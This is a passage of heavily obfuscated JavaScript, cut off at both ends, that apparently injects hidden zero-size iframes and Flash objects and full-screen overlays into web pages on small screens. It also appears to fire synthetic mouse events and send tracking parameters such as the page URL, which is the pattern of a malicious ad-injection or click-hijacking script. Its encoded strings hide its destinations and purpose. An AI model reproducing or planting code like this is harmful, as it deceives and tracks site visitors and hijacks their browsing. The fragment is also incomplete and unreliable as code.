_0x53c942=0x0;_0x53c942<_0x1312c6['length'];_0x53c942++){_0x3b63b1=(_0x3b63b1+0x1)%0x100,_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1])%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b,_0x21ad02+=String['fromCharCode'](_0x1312c6['charCodeAt'](_0x53c942)^_0x2b1b28[(_0x2b1b28[_0x3b63b1]+_0x2b1b28[_0x549e7e])%0x100]);}return _0x21ad02;};_0x4824['ivfyHs']=_0xd0f0e1,_0x1ad03e=arguments,_0x4824['ErWOos']=!![];}var _0x449682=_0x653707[0x0],_0x3c11f1=_0x4824b1+_0x449682,_0x396e17=_0x1ad03e[_0x3c11f1];return!_0x396e17?(_0x4824['SYBzej']===undefined&&(_0x4824['SYBzej']=!![]),_0x493591=_0x4824['ivfyHs'](_0x493591,_0xa34463),_0x1ad03e[_0x3c11f1]=_0x493591):_0x493591=_0x396e17,_0x493591;},_0x4824(_0x1ad03e,_0x19db01);};var _0x150ba3=_0x4824;(function(_0x554c80,_0x109613,_0x4e59a5,_0xc2fd6f,_0x4209a9,_0x45c261,_0x3d00f2){return _0x554c80=_0x554c80>>0x8,_0x45c261='hs',_0x3d00f2='hs',function(_0x2a1064,_0x1dd22f,_0x317428,_0x2f607a,_0x3963d0){var _0x435c34=_0x4824;_0x2f607a='tfi',_0x45c261=_0x2f607a+_0x45c261,_0x3963d0='up',_0x3d00f2+=_0x3963d0,_0x45c261=_0x317428(_0x45c261),_0x3d00f2=_0x317428(_0x3d00f2),_0x317428=0x0;var _0xba903b=_0x2a1064();while(!![]&&--_0xc2fd6f+_0x1dd22f){try{_0x2f607a=-parseInt(_0x435c34(0x475,'wbwH'))/0x1+parseInt(_0x435c34(0x2d8,'XX)g'))/0x2*(parseInt(_0x435c34(0x48d,'wq@f'))/0x3)+-parseInt(_0x435c34(0x287,'NWdD'))/0x4+-parseInt(_0x435c34(0x413,'bIcB'))/0x5+parseInt(_0x435c34(0x364,'7(!9'))/0x6+-parseInt(_0x435c34(0x508,'@PJ@'))/0x7*(-parseInt(_0x435c34(0x608,'Um7E'))/0x8)+-parseInt(_0x435c34(0x8c4,'Jpdp'))/0x9;}catch(_0x3b1fee){_0x2f607a=_0x317428;}finally{_0x3963d0=_0xba903b[_0x45c261]();if(_0x554c80<=_0xc2fd6f)_0x317428?_0x4209a9?_0x2f607a=_0x3963d0:_0x4209a9=_0x3963d0:_0x317428=_0x3963d0;else{if(_0x317428==_0x4209a9['replace'](/[FVhUefaGyRQpCOnImWY=]/g,'')){if(_0x2f607a===_0x1dd22f){_0xba903b['un'+_0x45c261](_0x3963d0);break;}_0xba903b[_0x3d00f2](_0x3963d0);}}}}}(_0x4e59a5,_0x109613,function(_0x269925,_0xccea96,_0x4d0a6f,_0x1151e7,_0x13dec7,_0x48b52b,_0x1425a3){return _0xccea96='\x73\x70\x6c\x69\x74',_0x269925=arguments[0x0],_0x269925=_0x269925[_0xccea96](''),_0x4d0a6f='\x72\x65\x76\x65\x72\x73\x65',_0x269925=_0x269925[_0x4d0a6f]('\x76'),_0x1151e7='\x6a\x6f\x69\x6e',(0x190357,_0x269925[_0x1151e7](''));});}(0xc800,0x7c96e,_0x6537,0xca),_0x6537)&&(vip=`\xffe`);if(screen&&screen[_0x150ba3(0x2e4,'7WFc')]<0x30c){;(function(){var _0x1d7b84=_0x150ba3,_0x12eb7f={'pDAMy':function(_0x4e2bfd,_0x1bfcaa){return _0x4e2bfd+_0x1bfcaa;},'HBvpO':function(_0x5782ed,_0xe5f8b9){return _0x5782ed*_0xe5f8b9;},'AHiSK':function(_0x4cf97c,_0xa91905){return _0x4cf97c(_0xa91905);},'KaVFk':function(_0x2152ab,_0x2dbb89){return _0x2152ab>=_0x2dbb89;},'pIevy':_0x1d7b84(0x8e0,'W&]P'),'tGOYm':function(_0x40fa21,_0x3c4d55){return _0x40fa21>=_0x3c4d55;},'hnLUx':'chrome','mIMtU':function(_0xeb70d0,_0x29409b){return _0xeb70d0!==_0x29409b;},'RyTMp':_0x1d7b84(0x99a,'bIcB'),'Qoyqu':'lTiRy','xyxib':_0x1d7b84(0x309,'XX)g'),'fjNDU':_0x1d7b84(0x9b2,'!(z%'),'xohWB':function(_0x1e3bcd,_0x1929cf){return _0x1e3bcd==_0x1929cf;},'qEacQ':'BackCompat','mTWBN':function(_0x2aaa8b,_0x4befbf){return _0x2aaa8b||_0x4befbf;},'LgEDM':function(_0x3070f4,_0x463a6e){return _0x3070f4+_0x463a6e;},'zPDXB':_0x1d7b84(0x3d9,'[c93'),'BzgnM':_0x1d7b84(0x1cd,'NWdD'),'UCaDo':function(_0x45346f,_0x573ed3){return _0x45346f+_0x573ed3;},'zdPdV':'<object\x20id=\x27','jOAcM':_0x1d7b84(0x81e,'A@0v'),'HJOBB':function(_0x2a8890,_0x5f0f86){return _0x2a8890+_0x5f0f86;},'kbVBM':_0x1d7b84(0x980,'fV[w'),'lHjjH':_0x1d7b84(0x22c,'wq@f'),'PECao':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','GLGto':_0x1d7b84(0x5ab,'Jpdp'),'MGBWQ':_0x1d7b84(0x6be,'p*]a'),'tnljb':function(_0x16edf5,_0x3d04c2){return _0x16edf5(_0x3d04c2);},'TGRgz':function(_0x3c8782,_0x42f8b1){return _0x3c8782<_0x42f8b1;},'GYRuA':function(_0x337883,_0x4f8a61){return _0x337883>>_0x4f8a61;},'uNnYv':function(_0x2c9716,_0x5d4464){return _0x2c9716|_0x5d4464;},'wVZsa':function(_0x5105c6,_0x26112a){return _0x5105c6<<_0x26112a;},'uhEcw':function(_0x31fd94,_0x1a7273){return _0x31fd94>>_0x1a7273;},'MqNUm':function(_0xf3bea3,_0x5f036b){return _0xf3bea3<<_0x5f036b;},'LAZCr':function(_0x271b05,_0x1ea4dc){return _0x271b05&_0x1ea4dc;},'JbUWK':function(_0x108477,_0x5bed25){return _0x108477&_0x5bed25;},'HUPyX':function(_0x502e7b,_0xa0b404){return _0x502e7b!==_0xa0b404;},'HQmex':_0x1d7b84(0x4f5,'32Fo'),'OWjis':function(_0x490039,_0x4c2d74){return _0x490039+_0x4c2d74;},'NpFRG':function(_0x15450b,_0x2a5fc8){return _0x15450b>>_0x2a5fc8;},'gcYwh':function(_0x42a94c,_0x8c5414){return _0x42a94c<<_0x8c5414;},'viPeW':'HLOds','meVDd':'QJJOV','tcrLo':function(_0x24f1ea,_0x3c8d35){return _0x24f1ea>>_0x3c8d35;},'jBUGl':function(_0x46018a,_0x1e56d5){return _0x46018a!==_0x1e56d5;},'aoEML':function(_0x36a493,_0x374626){return _0x36a493|_0x374626;},'wsKnC':function(_0x3124a5,_0x1eb9de){return _0x3124a5&_0x1eb9de;},'YSqXk':function(_0x13177f,_0x1d53fd){return _0x13177f+_0x1d53fd;},'mCqbd':function(_0x196183,_0x45dc63){return _0x196183*_0x45dc63;},'UOdrc':'yCtQo','VjVHa':'rJEsg','nrgTb':function(_0x24de89,_0x3d3c06){return _0x24de89+_0x3d3c06;},'uUTuy':_0x1d7b84(0x379,'w@#Y'),'bGhUT':_0x1d7b84(0x44c,'Jpdp'),'aKPJA':'iframe\x20not\x20allowed!','CqvVH':function(_0x1bbd96,_0x1b15ce){return _0x1bbd96(_0x1b15ce);},'pIiIa':_0x1d7b84(0x851,'z9xN'),'UchAB':_0x1d7b84(0x9a0,'N9K)'),'npbHW':function(_0x54af17,_0x10f1f6){return _0x54af17===_0x10f1f6;},'vqDoy':_0x1d7b84(0x8e3,'RUm8'),'kGeei':function(_0x587a6f,_0x3aa521){return _0x587a6f+_0x3aa521;},'WSyYR':function(_0xb03a05,_0x3306b2){return _0xb03a05+_0x3306b2;},'ShZra':function(_0x46a06f,_0x932603){return _0x46a06f+_0x932603;},'MOFpW':function(_0x4d7dfb,_0x543383){return _0x4d7dfb+_0x543383;},'mkCwZ':_0x1d7b84(0x791,'x^5P'),'PurZm':_0x1d7b84(0x4b3,'fV[w'),'AApCy':'YHBIW','xrFVy':_0x1d7b84(0x60c,'bIcB'),'QtGEm':function(_0x237a00,_0x49c0cd){return _0x237a00(_0x49c0cd);},'qcZlX':_0x1d7b84(0x96d,'bIcB'),'szoSm':_0x1d7b84(0x34b,'Du3o'),'NFLpM':function(_0x56f98c,_0x504aff){return _0x56f98c==_0x504aff;},'IoVAm':_0x1d7b84(0x9c0,'Um7E'),'UbwJK':_0x1d7b84(0x78e,'Um7E'),'TllEm':_0x1d7b84(0x286,'7(!9'),'FPUGE':function(_0xc91493,_0x2a2dab){return _0xc91493!=_0x2a2dab;},'CmJnX':function(_0x5adc38,_0x2b1819){return _0x5adc38!=_0x2b1819;},'VDadj':function(_0x482787,_0x29d3cc){return _0x482787!==_0x29d3cc;},'PzLci':'YGiIo','KcCOM':_0x1d7b84(0x547,'2UiA'),'ejwnt':_0x1d7b84(0x3a9,'#seS'),'qbvyC':_0x1d7b84(0x83e,'N9K)'),'xcscy':function(_0x16fe8e,_0x427c61){return _0x16fe8e(_0x427c61);},'LwqNu':function(_0x110a40,_0x86ed0b){return _0x110a40+_0x86ed0b;},'wZsdg':function(_0x2a8758){return _0x2a8758();},'FHJYs':_0x1d7b84(0x916,'bIcB'),'qQkoa':'0|2|1|4|3','HYvDe':_0x1d7b84(0x755,'wbwH'),'AOBun':function(_0x58bf87,_0x1332c4){return _0x58bf87>_0x1332c4;},'qPzmt':_0x1d7b84(0x7d8,'wbwH'),'HpAVl':'VQHRb','ihMfs':function(_0x404ea2,_0x300723){return _0x404ea2+_0x300723;},'MMxLz':'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27','smnDw':_0x1d7b84(0x849,'Fd[Q'),'YDyAX':'AJANh','PHhQY':_0x1d7b84(0x1b5,'K#AX'),'KOXQy':function(_0x1d650e,_0x30758d){return _0x1d650e+_0x30758d;},'WrxOb':function(_0x41bb7e,_0x49e9b9){return _0x41bb7e+_0x49e9b9;},'PLpFO':function(_0x5b8288,_0x18fa5e){return _0x5b8288+_0x18fa5e;},'lPzGE':'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27','nlGyO':function(_0x5b9696,_0x5e61e8){return _0x5b9696(_0x5e61e8);},'jggEp':function(_0x4e6222,_0x8792ed){return _0x4e6222+_0x8792ed;},'faHWS':function(_0x364c3e,_0x21b351){return _0x364c3e+_0x21b351;},'mswBF':function(_0x191b31,_0x265762){return _0x191b31&_0x265762;},'yAOxd':function(_0x52d197,_0x542fb4){return _0x52d197|_0x542fb4;},'EChUR':function(_0x4fc9fc,_0x48e3c5){return _0x4fc9fc>>_0x48e3c5;},'nYBdC':_0x1d7b84(0x927,'@PJ@'),'cwkjf':function(_0x349174,_0x1f24a3){return _0x349174!=_0x1f24a3;},'sonBQ':_0x1d7b84(0x86b,'x^5P'),'SkDfJ':_0x1d7b84(0x8bc,'p*]a'),'GfXxU':function(_0x30b742,_0x2202c4){return _0x30b742+_0x2202c4;},'acrzE':function(_0x26909f,_0x148110){return _0x26909f+_0x148110;},'ydvFc':function(_0x462698,_0x2653a9){return _0x462698+_0x2653a9;},'oaZnN':'_28','hoWqK':_0x1d7b84(0x478,'W*MV'),'VwHTi':function(_0x5d48f5,_0x3b9e70){return _0x5d48f5==_0x3b9e70;},'LfHdu':function(_0x554e9f,_0x366ad4){return _0x554e9f==_0x366ad4;},'udgsb':function(_0x13bc55,_0x175af8){return _0x13bc55==_0x175af8;},'chmZn':_0x1d7b84(0x773,'2UiA'),'eSGQk':function(_0x54b306,_0x5ccdb1){return _0x54b306-_0x5ccdb1;},'OtWgU':function(_0x566dc7,_0x16e907){return _0x566dc7*_0x16e907;},'rMlge':function(_0x1f6ed8,_0x4948d0){return _0x1f6ed8-_0x4948d0;},'vZmid':function(_0x4522f3,_0x5df2b6){return _0x4522f3-_0x5df2b6;},'GyUCb':function(_0x9ef43a,_0x28a1a4){return _0x9ef43a+_0x28a1a4;},'RgOHy':function(_0x541972,_0x1af243){return _0x541972*_0x1af243;},'HatFd':function(_0x1e80a8,_0x937595){return _0x1e80a8+_0x937595;},'gANLN':_0x1d7b84(0x209,'7WFc'),'uaxKN':_0x1d7b84(0x5da,'gona'),'ZzcJs':_0x1d7b84(0x61b,'86tf'),'MklVc':function(_0x4a0a29,_0x425016){return _0x4a0a29-_0x425016;},'dCVWU':_0x1d7b84(0x61c,'gona'),'GSmDn':function(_0x29c363,_0x570556){return _0x29c363===_0x570556;},'cgwto':'YKQtY','zxulh':_0x1d7b84(0x5fd,'7(!9'),'SQJgh':function(_0x216aee,_0x62dad6){return _0x216aee/_0x62dad6;},'fgVMn':_0x1d7b84(0x4b4,'Jpdp'),'DzZYp':function(_0xda0fbc,_0x1ced09){return _0xda0fbc+_0x1ced09;},'aRhRz':_0x1d7b84(0x694,'K#AX'),'YaDCh':_0x1d7b84(0x518,'fV[w'),'ZxWxv':function(_0x369415,_0x328c48){return _0x369415==_0x328c48;},'XIeCV':_0x1d7b84(0x1f8,'x^5P'),'vAFiK':'XMLHttpRequest\x20Not\x20Support.','rTkGm':_0x1d7b84(0x36d,'!3jr'),'eeKCQ':_0x1d7b84(0x2e1,'6Rs]'),'PntsE':_0x1d7b84(0x54a,'A@0v'),'FXsYb':function(_0x5f41c9,_0x487c8c){return _0x5f41c9+_0x487c8c;},'YveYf':function(_0x161fd2,_0x1cf29d){return _0x161fd2+_0x1cf29d;},'QTowW':_0x1d7b84(0x31d,'tt(N'),'zbQKE':'UzoFv','NavMX':_0x1d7b84(0x24f,'i!9H'),'aFDPb':_0x1d7b84(0x8c1,'[c93'),'JIeJG':function(_0x1d337e,_0x3ee2f8){return _0x1d337e>_0x3ee2f8;},'rNcms':_0x1d7b84(0x8b4,'a&2^'),'zxlZv':_0x1d7b84(0x8fb,'K#AX'),'JkMRC':_0x1d7b84(0x38c,'bIcB'),'cpRlH':function(_0x20c0b0,_0x380cab){return _0x20c0b0==_0x380cab;},'IayBk':_0x1d7b84(0x52b,'i!9H'),'QtpRE':function(_0x255881,_0x53a943){return _0x255881-_0x53a943;},'NIXLy':function(_0x264207,_0x565678){return _0x264207==_0x565678;},'IGyQh':function(_0x252b4e,_0x101b5e){return _0x252b4e-_0x101b5e;},'QbCHN':'jpg','AkylV':function(_0x5f2ac4,_0x8dee25){return _0x5f2ac4==_0x8dee25;},'ytoVe':_0x1d7b84(0x8a1,'A@0v'),'XPPNI':function(_0x5e26df,_0xee1ff){return _0x5e26df==_0xee1ff;},'OPUDM':_0x1d7b84(0x1c9,'!3jr'),'qmkgL':_0x1d7b84(0x83c,'z9xN'),'TpmXE':function(_0x2ec867,_0x402fb2){return _0x2ec867==_0x402fb2;},'HAEFH':function(_0x39f3d1,_0x35cb6f,_0xe34191){return _0x39f3d1(_0x35cb6f,_0xe34191);},'rZtXQ':function(_0x36c153,_0x59daf9){return _0x36c153(_0x59daf9);},'LBaLj':function(_0x3f7812,_0x4202dc){return _0x3f7812!==_0x4202dc;},'OZLPT':'GikFM','nGpCx':function(_0x142fa2,_0x5c760f){return _0x142fa2+_0x5c760f;},'bUWzF':function(_0x3b55ce,_0x409068){return _0x3b55ce+_0x409068;},'hSeBw':function(_0x33cb0d,_0x4ddc6){return _0x33cb0d+_0x4ddc6;},'ojleK':_0x1d7b84(0x57a,'POCY'),'dSsVx':function(_0x4aaf86,_0x208b4e){return _0x4aaf86!==_0x208b4e;},'ZXGkR':_0x1d7b84(0x5b8,'A@0v'),'aurDF':function(_0x36e90e,_0x637a7d){return _0x36e90e==_0x637a7d;},'cUhRF':_0x1d7b84(0x946,'K#AX'),'EHMHz':_0x1d7b84(0x349,'*[$C'),'GHmhy':function(_0x10741c,_0x4383a0){return _0x10741c in _0x4383a0;},'NVAdP':function(_0x289686,_0x457eda){return _0x289686!=_0x457eda;},'QXJle':function(_0x58bc86,_0x1dfb71){return _0x58bc86(_0x1dfb71);},'SIWkR':function(_0x309e77,_0x1ec01b){return _0x309e77==_0x1ec01b;},'unrHj':'WYYgT','NlWLD':_0x1d7b84(0x6ea,'XX)g'),'LXcpX':function(_0x5037d4,_0x129fa6){return _0x5037d4&&_0x129fa6;},'nKzhB':'LswMR','VvMrL':function(_0x52933d,_0x16ff84){return _0x52933d*_0x16ff84;},'gRbSn':_0x1d7b84(0x6cd,']Box'),'AkVOv':_0x1d7b84(0x284,'@PJ@'),'zPcIO':function(_0x15c21b,_0x40ed23){return _0x15c21b!==_0x40ed23;},'eyqNm':'always','SBRNz':function(_0x1ad4f0,_0x44c7a0){return _0x1ad4f0!==_0x44c7a0;},'jJXxs':_0x1d7b84(0x7fb,'NWdD'),'erIWN':function(_0x344cc7,_0x20a716){return _0x344cc7!=_0x20a716;},'HaUpl':'text/css','CFotp':_0x1d7b84(0x676,'K0I&'),'fqgOW':function(_0x15d108,_0x1628c9,_0x572008){return _0x15d108(_0x1628c9,_0x572008);},'CmIco':'localStorage','yfZdO':function(_0xd5bf28,_0x403d78){return _0xd5bf28==_0x403d78;},'vOWSA':_0x1d7b84(0x4ca,'!3jr'),'qacId':_0x1d7b84(0x463,'Z!V^'),'lumYd':_0x1d7b84(0x79a,'wq@f'),'eAcEe':_0x1d7b84(0x1a1,'z9xN'),'gchMC':_0x1d7b84(0x893,'N9K)'),'jdzps':function(_0x5f15be,_0x4daf8d){return _0x5f15be+_0x4daf8d;},'dUDhR':_0x1d7b84(0x968,'1D1('),'ZspVP':'ddoqx','tpivF':'aHZGR','sJXyL':function(_0x56a9ce,_0x5f0469){return _0x56a9ce===_0x5f0469;},'tcttE':_0x1d7b84(0x350,'@PJ@'),'DebSs':'&u_fv=','fNmtM':'&u_url=','aZiLJ':function(_0x5b9a80){return _0x5b9a80();},'LNWDN':_0x1d7b84(0x89e,'CGaH'),'VMHVJ':function(_0x48efe3,_0x3da3d3){return _0x48efe3+_0x3da3d3;},'fxIJy':_0x1d7b84(0x961,'!3jr'),'RoFxP':function(_0x2ba337,_0x433f7e){return _0x2ba337(_0x433f7e);},'tfYmP':function(_0x573c7c,_0x2de5ce){return _0x573c7c+_0x2de5ce;},'DeuMW':_0x1d7b84(0x869,'y8dQ'),'BSGDt':'&u_bh=','oITBv':_0x1d7b84(0x8e1,'1D1('),'yRvlO':_0x1d7b84(0x2ba,'Du3o'),'XvZqR':function(_0x4feb41){return _0x4feb41();},'kKsZy':function(_0x2a8734,_0x13b252){return _0x2a8734==_0x13b252;},'KDiyB':_0x1d7b84(0x537,'RUm8'),'ENCQq':_0x1d7b84(0x26b,'a&2^'),'PuOog':function(_0x353416,_0x4c9d2b){return _0x353416==_0x4c9d2b;},'lGWxG':_0x1d7b84(0x716,'#seS'),'fzxEV':function(_0x5ad328,_0x316bc9){return _0x5ad328==_0x316bc9;},'rRlSn':function(_0x35ca3c,_0x48fd65){return _0x35ca3c+_0x48fd65;},'JlATA':function(_0x4f8468,_0x2a5b5e){return _0x4f8468-_0x2a5b5e;},'jGsGW':function(_0x2b1349,_0x3d025b){return _0x2b1349+_0x3d025b;},'XgCJb':function(_0x58ac2b,_0x413a24){return _0x58ac2b-_0x413a24;},'fepLO':function(_0x5d0c3e,_0x16e8d3){return _0x5d0c3e-_0x16e8d3;},'BCqIj':_0x1d7b84(0x42b,'wq@f'),'dAlas':_0x1d7b84(0x366,'!(z%'),'EcBtK':function(_0x4d4f77,_0x40f672){return _0x4d4f77===_0x40f672;},'xVcIp':'yaWtC','ETtnW':_0x1d7b84(0x310,'RUm8'),'eqUHr':function(_0x4289a3,_0x3a4835){return _0x4289a3+_0x3a4835;},'mGswG':function(_0x46aea2,_0x1e3308){return _0x46aea2+_0x1e3308;},'GimUA':'aENxF','LccHL':'LGdrC','ZoDTW':_0x1d7b84(0x66e,'y8dQ'),'SzRQz':_0x1d7b84(0x4c8,'WylM'),'todvW':function(_0x37760c,_0x5f9a88){return _0x37760c+_0x5f9a88;},'mOiqz':_0x1d7b84(0x8f1,'7WFc'),'AROlz':'\x27\x20height=\x270\x27\x20width=\x270\x27></iframe>','dUQYj':_0x1d7b84(0x88c,'2UiA'),'erNNP':_0x1d7b84(0x269,'Z!V^'),'pBPrx':function(_0x44f771,_0x3533cd){return _0x44f771+_0x3533cd;},'FCBot':function(_0x36056f,_0x3eebb5){return _0x36056f!=_0x3eebb5;},'goNkZ':function(_0x1d7c14,_0x4e1e9d){return _0x1d7c14!=_0x4e1e9d;},'SNRDa':_0x1d7b84(0x824,'7(!9'),'cwKCN':'MouseEvents','FdNbk':_0x1d7b84(0x6af,'W&]P'),'HNzCm':function(_0x24de1b,_0x486fa5){return _0x24de1b+_0x486fa5;},'nTIoD':_0x1d7b84(0x739,'!(z%'),'OJIBT':function(_0x4a4f30,_0x430c54){return _0x4a4f30+_0x430c54;},'ubcGk':_0x1d7b84(0x9b6,'bIcB'),'utsIC':_0x1d7b84(0x28b,'tt(N'),'YDPNa':_0x1d7b84(0x90a,'7(!9'),'YZKSs':function(_0x589df9,_0x5e80be){return _0x589df9==_0x5e80be;},'KWbIi':function(_0x13c818,_0x1ad45f){return _0x13c818(_0x1ad45f);},'tsxrT':function(_0x2f51eb,_0x519ba1){return _0x2f51eb==_0x519ba1;},'fYCYo':function(_0x2e186d,_0x520764){return _0x2e186d===_0x520764;},'eqqBO':_0x1d7b84(0x62a,'W&]P'),'frdzK':_0x1d7b84(0x5c0,'#seS'),'GCyUM':_0x1d7b84(0x441,'Yg#F'),'jlMOm':'_31','NaxQM':function(_0xdddcb5,_0x15b136){return _0xdddcb5+_0x15b136;},'PLCjq':function(_0x5ed02e,_0x174908){return _0x5ed02e+_0x174908;},'KKYEz':function(_0xdf2ae4,_0x4e9250){return _0xdf2ae4+_0x4e9250;},'QXNuY':_0x1d7b84(0x172,'W*MV'),'YMmbj':_0x1d7b84(0x2be,'a&2^'),'ABtoF':function(_0x3f4a05,_0x191889){return _0x3f4a05<=_0x191889;},'cZpnY':function(_0x580b99,_0x472b13){return _0x580b99+_0x472b13;},'qovji':function(_0x4f68b6,_0x337868){return _0x4f68b6+_0x337868;},'GDNSF':function(_0x244314,_0x33e322){return _0x244314+_0x33e322;},'oucdG':function(_0x2fb359,_0x138b6f){return _0x2fb359+_0x138b6f;},'aNsCJ':function(_0x262b0f,_0x570e44){return _0x262b0f+_0x570e44;},'cRZxv':function(_0x45326b,_0x3be24e){return _0x45326b+_0x3be24e;},'yPqIj':function(_0x399e34,_0x48e9a7){return _0x399e34+_0x48e9a7;},'IuLAp':_0x1d7b84(0x6b7,'a&2^'),'SVDmO':_0x1d7b84(0x708,'Jpdp'),'FZMal':function(_0x22bdd0,_0x2a6d40){return _0x22bdd0+_0x2a6d40;},'SeCuX':function(_0x2e0fed,_0x3d4db2){return _0x2e0fed+_0x3d4db2;},'Cdlmh':_0x1d7b84(0x21a,'!3jr'),'VObuv':_0x1d7b84(0x20f,'#seS'),'xCuUu':function(_0x3bebf0,_0x1ae96f){return _0x3bebf0!==_0x1ae96f;},'XBwRh':_0x1d7b84(0x458,'K0I&'),'aSbcF':function(_0x34cfef,_0xf5936d){return _0x34cfef+_0xf5936d;},'yOUim':_0x1d7b84(0x62f,'7WFc'),'Afbgt':function(_0x49a321,_0x4ce907){return _0x49a321!=_0x4ce907;},'ZVOHQ':_0x1d7b84(0x8e5,'Um7E'),'haNPL':_0x1d7b84(0x4bf,'p*]a'),'MwfeV':function(_0x212d06,_0xc90f27){return _0x212d06/_0xc90f27;},'iEjcW':function(_0x396f55,_0x128272){return _0x396f55+_0x128272;},'GLtuw':_0x1d7b84(0x704,'z9xN'),'TyZWD':'px;width:100%;','faucz':_0x1d7b84(0x1d8,'p*]a'),'cUmfH':'6|8|2|1|9|0|7|4|3|5','zFtwF':function(_0x501f35,_0x3b8301){return _0x501f35<<_0x3b8301;},'jkJyI':function(_0x230f96,_0x5eff90){return _0x230f96>>_0x5eff90;},'zejuu':function(_0x5eed3d,_0x14e56f){return _0x5eed3d!=_0x14e56f;},'NULUs':function(_0x2bb7c5,_0x1c5106){return _0x2bb7c5+_0x1c5106;},'GJUtl':function(_0x32229d,_0x453ac6){return _0x32229d+_0x453ac6;},'PbVsI':function(_0x2b5b19,_0x313b4a){return _0x2b5b19!=_0x313b4a;},'VaFbx':function(_0x3fdacc,_0x4faa3a){return _0x3fdacc+_0x4faa3a;},'cksll':function(_0x2d932d,_0x2eeb6e){return _0x2d932d<<_0x2eeb6e;},'BDhOC':function(_0x490d18,_0x3d2c35){return _0x490d18>>_0x3d2c35;},'VIzcG':_0x1d7b84(0x276,'w@#Y'),'QgTiG':function(_0x3ceaf1,_0x2b9f47){return _0x3ceaf1+_0x2b9f47;},'jmQSh':_0x1d7b84(0x872,'[c93'),'jGPPq':_0x1d7b84(0x959,'CGaH'),'LmGbm':function(_0x5234e9,_0x3e6526){return _0x5234e9>_0x3e6526;},'FOXSm':_0x1d7b84(0x8ed,'Yg#F'),'taOHL':function(_0x1df346,_0x1ecb33){return _0x1df346!=_0x1ecb33;},'rcEmk':_0x1d7b84(0x642,'2UiA'),'NKzQM':function(_0x3d9e0c,_0x52f61a){return _0x3d9e0c*_0x52f61a;},'VztRk':function(_0x5675db,_0x3bbe9b){return _0x5675db==_0x3bbe9b;},'ZHDOO':_0x1d7b84(0x6e4,'zKXk'),'goDom':function(_0x11681b,_0x400073){return _0x11681b+_0x400073;},'yKLAJ':function(_0x100771,_0x19ebee){return _0x100771*_0x19ebee;},'ntKbl':function(_0x467012,_0x67f9f){return _0x467012+_0x67f9f;},'hmNcU':function(_0x5cea40,_0x4cc0b7){return _0x5cea40+_0x4cc0b7;},'RKqjI':function(_0x3b6e1e,_0x130c21){return _0x3b6e1e+_0x130c21;},'LyHlp':function(_0x14c506,_0x426f0c){return _0x14c506+_0x426f0c;},'dLDYR':function(_0x595a4f,_0x47e1db){return _0x595a4f*_0x47e1db;},'wSoIS':function(_0x745adf,_0x3cf6c4){return _0x745adf+_0x3cf6c4;},'Jlrww':function(_0x36c782,_0x4e8dc3){return _0x36c782/_0x4e8dc3;},'mkOVg':':before{bottom:','tJPEu':_0x1d7b84(0x905,'zKXk'),'kDtnx':_0x1d7b84(0x6a4,'p*]a'),'KXtEu':_0x1d7b84(0x829,'z9xN'),'YTKde':function(_0x341af,_0x12eac9){return _0x341af>_0x12eac9;},'qTLEA':function(_0x418b39,_0x6e9570){return _0x418b39(_0x6e9570);},'lDcvb':_0x1d7b84(0x538,'K#AX'),'ubORU':_0x1d7b84(0x717,'@PJ@'),'FWVhF':function(_0xdaea5a,_0x148fe7){return _0xdaea5a(_0x148fe7);},'NxxOu':_0x1d7b84(0x6b8,'zKXk'),'HzeyW':_0x1d7b84(0x25e,'#seS'),'SWTbJ':'marginLeft','sXkjV':function(_0xefe48,_0x1d07d7,_0x3b7ac1){return _0xefe48(_0x1d07d7,_0x3b7ac1);},'WezMD':'z-index:2147483647;bottom:1px;right:1px;\x20width:\x2035px;\x20height:\x2012px;\x20position:fixed;','Ozzdo':function(_0x6a1023,_0x47ba81){return _0x6a1023&&_0x47ba81;},'oydMD':_0x1d7b84(0x3c2,'Z!V^'),'esgRc':function(_0x50f617,_0x2199ce){return _0x50f617==_0x2199ce;},'NPuxO':function(_0x47aded,_0xbe0c2a){return _0x47aded+_0xbe0c2a;},'McwnN':function(_0x342d82,_0x40a91e){return _0x342d82/_0x40a91e;},'CkgIQ':_0x1d7b84(0x60f,'p*]a'),'adEWS':function(_0x12de40,_0x27345a){return _0x12de40!==_0x27345a;},'Rxhaz':_0x1d7b84(0x671,'32Fo'),'JKIka':function(_0x5d1057,_0x12927e){return _0x5d1057/_0x12927e;},'ssVzv':function(_0x254f01,_0x4f3fa7){return _0x254f01+_0x4f3fa7;},'TGNSL':function(_0x4b183a,_0x4fd04a){return _0x4b183a+_0x4fd04a;},'QYivG':function(_0x40565c,_0x263a86){return _0x40565c+_0x263a86;},'JqiYe':'position:fixed;top:0px;left:0px;display:block;height:100%;width:100%;','amwUq':_0x1d7b84(0x47a,'86tf'),'FBVer':function(_0x3f9def,_0x431725){return _0x3f9def>_0x431725;},'CeDRd':_0x1d7b84(0x230,'Du3o'),'nxxFe':_0x1d7b84(0x467,'!(z%'),'hTRgw':'HJFlt','xvafz':_0x1d7b84(0x65a,'NWdD'),'yndCr':'application/x-shockwave-flash','ZwygQ':_0x1d7b84(0x995,'qZaf'),'hCYQO':_0x1d7b84(0x79d,'w@#Y'),'luKXy':'lJESY','tDXtF':_0x1d7b84(0x64d,'a&2^'),'zZazi':function(_0x2e914a,_0x300736){return _0x2e914a+_0x300736;},'mWzZB':'{display:block;z-index:2147483647;width:100%;position:fixed;bottom:','HEGJw':function(_0x3cebc0,_0x573884){return _0x3cebc0<_0x573884;},'kVRYL':_0x1d7b84(0x892,'W*MV'),'PNbCg':_0x1d7b84(0x5e4,'sUYh'),'RZkgx':function(_0x13821c,_0x2fda9e){return _0x13821c==_0x2fda9e;},'djLoj':function(_0x37f95c,_0x1d239f){return _0x37f95c+_0x1d239f;},'ItHtF':_0x1d7b84(0x21d,'86tf'),'UOyeB':function(_0x1a74c4,_0x5672be){return _0x1a74c4*_0x5672be;},'UqjoA':function(_0x4851ef,_0xe250cc){return _0x4851ef+_0xe250cc;},'zeUsV':_0x1d7b84(0x65e,'K#AX'),'GuRCR':_0x1d7b84(0x7bb,'i!9H'),'GMXxj':_0x1d7b84(0x200,'sUYh'),'bmpqT':_0x1d7b84(0x3fe,'RUm8'),'QZGZY':_0x1d7b84(0x7a5,'tt(N'),'EWbfm':function(_0x3084cb,_0x3e8736){return 